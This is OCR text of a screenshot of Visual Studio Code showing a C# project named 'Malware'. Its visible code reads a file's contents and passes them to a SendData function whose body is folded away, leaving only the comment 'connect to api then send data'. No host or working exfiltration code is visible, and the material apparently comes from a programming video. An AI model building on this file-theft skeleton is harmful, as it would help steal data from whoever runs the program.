 File Edit Selection View Go Run Terminal Help
Program.cs - Malware - Visual Studio Code
C# Program.cs
C# Program.cs > {} Malware > Malware.Program > ReadFile(string fileFullName)
12 #region dlls ···
18
19 #region helperFunctions
1 reference
20 static void SendData(StringBuilder data)
21 {
22 //connect to api then send data
23 #region example ···
28 }
1 reference
29 static async void ReadFile(string fileFullName)
30 {
31 using (var reader = new StreamReader(fileFullName))
32 {
33 StringBuilder data = new StringBuilder();
34 while (!reader.EndOfStream)
void Program.SendData(StringBuilder data)
35 ));
36 SendData(data);
37 }
38 }
39 #endregion
0 references
40 static void Main(string[] args) ···
74 }
75 }
76
Find
Aa ab .* No results
EXPLORER
MALWARE
.vscode
bin
obj
Malware.csproj
C# Program.cs
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
powershell
PS C:\Users\The_Gost\Documents\projects\C#\Console\Malware>
OUTLINE
TIMELINE
0 1 .NET Core Launch (console) (Malware) Malware
Ln 31, Col 39 Spaces: 4 UTF-8 with BOM C# Go Live